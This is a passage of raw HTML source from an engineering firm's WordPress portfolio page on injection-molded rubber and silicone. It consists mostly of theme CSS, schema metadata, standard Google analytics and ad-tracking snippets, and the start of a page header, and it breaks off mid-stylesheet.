:where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>


<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>





<link rel='stylesheet' id='elementor-post-6-css' href='https://www.connektllc.com/wp-content/uploads/elementor/css/post-6.css?ver=1658931728' media='all' />

<link rel='stylesheet' id='elementor-global-css' href='https://www.connektllc.com/wp-content/uploads/elementor/css/global.css?ver=1658931729' media='all' />
<link rel='stylesheet' id='elementor-post-1217-css' href='https://www.connektllc.com/wp-content/uploads/elementor/css/post-1217.css?ver=1659104992' media='all' />

<link rel='stylesheet' id='elementor-post-11-css' href='https://www.connektllc.com/wp-content/uploads/elementor/css/post-11.css?ver=1661275837' media='all' />
<link rel='stylesheet' id='elementor-post-41-css' href='https://www.connektllc.com/wp-content/uploads/elementor/css/post-41.css?ver=1724068823' media='all' />









<!--[if IE]>
<script src="https://www.connektllc.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.8.4" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);</script>
<![endif]-->
<script type="rocketlazyloadscript" src="https://www.connektllc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" src="https://www.connektllc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/www.connektllc.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"pagename\":\"injection-molding-rubber\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"injection-molding-rubber\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":20,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://www.connektllc.com/wp-content/cache/min/1/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=1748894576" id="ecs_ajax_load-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" src="https://www.connektllc.com/wp-content/cache/min/1/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=1748894576" id="ecs-script-js" defer></script>
<link rel="https://api.w.org/" href="https://www.connektllc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.connektllc.com/wp-json/wp/v2/pages/1217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.connektllc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.connektllc.com/?p=1217' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.connektllc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.connektllc.com%2Fportfolio%2Finjection-molding-rubber%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.connektllc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.connektllc.com%2Fportfolio%2Finjection-molding-rubber%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.7.9.5 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/www.connektllc.com\/portfolio\/injection-molding-rubber\/","headline":"Injection Molded Rubber\/Silicone","description":"Reviews “Scott was the perfect man for our job. He is a creative, hard-working and a trustworthy Engineer...."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/www.connektllc.com\/portfolio\/injection-molding-rubber\/","headline":"Injection Molded Rubber\/Silicone","description":"Reviews “Scott was the perfect man for our job. He is a creative, hard-working and a trustworthy Engineer....","copyrightYear":"2022"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.5 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.connektllc.com\/portfolio\/injection-molding-rubber\/"},"url":"https:\/\/www.connektllc.com\/portfolio\/injection-molding-rubber\/","headline":"Injection Molded Rubber\/Silicone","datePublished":"2022-07-05T17:59:58+00:00","dateModified":"2023-09-04T22:59:31+00:00","publisher":{"@type":"Organization","@id":"https:\/\/www.connektllc.com\/#organization","name":"Connekt LLC","logo":{"@type":"ImageObject","url":"https:\/\/www.connektllc.com\/wp-content\/uploads\/2023\/01\/connekt-site-logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/www.connektllc.com\/wp-content\/uploads\/2022\/06\/slider-shape-divider.png","width":696,"height":"9"},"description":"Reviews “Scott was the perfect man for our job. He is a creative, hard-working and a trustworthy Engineer. Before... READ MORE Dr. Gregg AndersonPresident, Bray International, Inc., Sacramento, CA At connekt LLC the project’s capabilities and teams managed and deployed strategically by Scott Rate on this project... READ MORE","author":{"@type":"Person","name":"admin","url":"https:\/\/www.connektllc.com\/author\/admin\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/68806cac00e71290a6639336cda8caf7b05e216e3f7a3940da5a803d94860cde?s=96&d=mm&r=g","height":96,"width":96},"sameAs":["https:\/\/www.connektllc.com"]}}</script>



<!-- This site is optimized with the Schema plugin v1.7.9.5 - https://schema.press -->
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.connektllc.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.connektllc.com/portfolio/",
                "name": "Portfolio | Connekt LLC&#8217;s Achievements and Projects"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.connektllc.com/portfolio/injection-molding-rubber/",
                "name": "Injection Molded Rubber/Silicone"
            }
        }
    ]
}</script>

<meta name="generator" content="Powered by Slider Revolution 6.5.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.connektllc.com/wp-content/uploads/2022/06/site-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.connektllc.com/wp-content/uploads/2022/06/site-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.connektllc.com/wp-content/uploads/2022/06/site-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.connektllc.com/wp-content/uploads/2022/06/site-favicon.png" />
<script type="rocketlazyloadscript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.hm-custom-arrow ul{
    list-style: none;
    margin-left: 25px;
}
.hm-custom-arrow li{
    position: relative;
    padding: 5px 0;
}
.hm-custom-arrow li::before{
    content: '\f061';
    font-family: "Font Awesome 5 Free";
    position: absolute;
    top: 5px;
    left: -25px;
    display: inline-block;
    color: #D90A2C;
}

.hm-slider-project .hm-project-read{
    height: 0;
    overflow: hidden;
    transition: height 0.5s ease;
}
.hm-slider-project:hover .hm-project-read{
    height: auto;
}
.hm-slider-project .elementor-heading-title a{
	text-decoration: none;
}

.request-quote-form textarea{
    height: 100px;
}
.request-quote-form span{
color:#fff;
font-family: "VisbyCF", Sans-serif;
font-weight: 400;
font-size: 16px !important;
}
.request-quote-form select,
.request-quote-form textarea::placeholder,
.request-quote-form input::placeholder{
color:#444444;
font-family: "VisbyCF", Sans-serif;
font-weight: 400;
}
.request-quote-form .wpcf7-not-valid-tip {
font-family: "VisbyCF", Sans-serif;
color: #ffffff !important;}

.request-quote-form .quote-btn{
font-family: "VisbyCF", Sans-serif;
font-weight: 900;
text-transform: uppercase;
background-color: #17161A;
}

.request-quote-form .wpcf7-response-output{
	border-color: #fff !important;
	color: #fff !important;
}
.wpcf7 form>div,
.request-quote-form p:last-child{
	margin-bottom: 0 !important;
}
.hm-label .request-quote-form span{
	color:#17161A!important;
}

		</style>
		<meta name="google-site-verification" content="Pfk5BgOqOfL4MSX5chT6hy-buUB3Bbemat1dCLbi-xI" />
<script type="rocketlazyloadscript">
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-76806898-1', 'auto');
			
			ga('send', 'pageview');
			</script>
			<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script type="rocketlazyloadscript">
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-139951449-1', 'auto');
			ga('send', 'pageview');
		</script>

	<!-- HFCM by 99 Robots - Snippet # 1: Google Ads Conversion Tracking -->
<!-- Global site tag (gtag.js) - Google Ads: 742331331 -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=AW-742331331"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-742331331');
</script>

<!-- Event snippet for Calls from Mobile conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script type="rocketlazyloadscript">
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-742331331/viHdCM7O6J0BEMOn_OEC',
      'event_callback': callback
  });
  return false;
}
</script>

<script type="rocketlazyloadscript">
  gtag('config', 'AW-742331331/iz60CNWd8J0BEMOn_OEC', {
    'phone_conversion_number': '530.575.6528'
  });
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Google Verify -->
<meta name="google-site-verification" content="B4MTmToEiQSE1FMKn67S8mWTXD8BUwPILbc0d5tlnKE" />
<!-- /end HFCM by 99 Robots -->
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P8BVD8W');</script>
<!-- End Google Tag Manager --><script type="rocketlazyloadscript">
            WP_VIDEO_LIGHTBOX_VERSION="1.9.4";
            WP_VID_LIGHTBOX_URL="https://www.connektllc.com/old/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><!-- Instagram Feed CSS -->
            <script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-197960028-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-197960028-1');
</script>
	
	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-WR0W8F71SV"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WR0W8F71SV');
</script>
	
<meta name="google-site-verification" content="GfZxFevT9hSoB-jhHPoqynWUEkQASKygJsVukBC2nac" />
	
<meta name="geo.region" content="US-CA" />
<meta name="geo.placename" content="Grass Valley" />
<meta name="geo.position" content="39.220534;-121.031454" />
<meta name="ICBM" content="39.220534, -121.031454" />
	
</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template-default page page-id-1217 page-child parent-pageid-5343 wp-custom-logo wp-theme-astra ehf-template-astra ehf-stylesheet-astra group-blog ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-page-builder-template ast-no-sidebar astra-3.8.4 elementor-default elementor-kit-6 elementor-page elementor-page-1217">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="11" class="elementor elementor-11 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-d15ec64 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d15ec64" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e40d91c" data-id="e40d91c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2748435 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2748435" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:5305756528">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+1 (530) 575-6528</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:scott@connektllc.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">scott@connektllc.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d840ee6" data-id="d840ee6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-20c8e89 elementor-widget elementor-widget-heading" data-id="20c8e89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.7 - 03-07-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><p class="elementor-heading-title elementor-size-default">SERVING CLIENTS WORLDWIDE
</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-49fee64" data-id="49fee64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d18fa35 elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d18fa35" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.7 - 03-07-2022 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon 